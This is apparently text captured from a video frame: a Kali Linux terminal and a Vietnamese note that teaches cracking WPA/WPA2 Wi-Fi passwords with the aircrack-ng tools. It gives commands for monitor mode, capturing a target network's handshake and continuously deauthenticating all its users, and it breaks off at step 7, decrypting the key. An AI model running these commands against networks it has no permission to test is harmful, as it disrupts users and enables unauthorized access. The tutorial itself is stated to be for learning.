 Applications Places Terminal Tue 16:38 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# iwconfig
eth0 no wireless extensions.
lo no wireless extensions.
wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.462 GHz Tx-Power=20 dBm
Retry short limit:7 RTS thr=2347 B Fragment thr:off
Power Management:on
root@kali:~# airmon-ng start wlan0
PHY Interface Driver Chipset
phy0 wlan0mon rtl8723be Realtek Semiconductor Co., Ltd. RTL8723BE PCIe Wireless Network Adapter
root@kali:~# airodump-ng wlan0mon
Open Note Save
*crack_wifi Note
Chao cac ban,
Hom nay minh tao video huong dan cac ban su dung 1 trong 10 cong cu cua Kali Linux
de Crack WPA/WPA2 pass wifi. Muc dich la hoc tap, minh thuc hien tren Router Wifi cua minh
---------------LET'S START-----------------
1- Kiem tra card wifi
iwconfig
2- Chuyen card wifi sang mod Monitor
airmon-ng start wlan0
3- Thu tat ca tin hieu wifi
airodump-ng wlan0mon
4- Bat goi tin cua 1 wifi cu the voi channel, dia chi MAC
airodump-ng -c 4 -w Sniff_HoangPhuong --bssid 64:6C:80:FF:A8:60 wlan0mon
5- Chon channel cho card wifi Laptop
iwconfig wlan0 channel 2
6- Kick tat ca ca user ra khoi wifi muc tieu de user gui Authen lai,
khi nao bat bat duoc goi "eapol" thi dung lai
aireplay-ng --deauth 0 -a 18:D0:71:AA:4A:53 wlan0mon
7- Giai ma Key
Plain Text Tab Width: 8 Ln 12, Col 1